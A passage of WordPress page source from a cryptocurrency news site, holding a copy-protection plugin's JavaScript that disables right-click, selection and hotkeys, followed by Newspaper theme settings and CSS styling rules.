	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
